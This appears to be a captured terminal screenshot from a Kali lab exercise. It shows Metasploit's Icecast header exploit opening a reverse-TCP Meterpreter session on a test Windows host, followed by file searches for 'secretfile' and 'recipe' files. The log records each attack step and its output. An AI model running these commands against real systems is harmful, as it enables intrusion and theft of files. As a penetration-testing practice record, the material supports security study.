 root@kali: ~
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 202
0-10-31 02:25:08 -0700
meterpreter > search -f secretfile.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >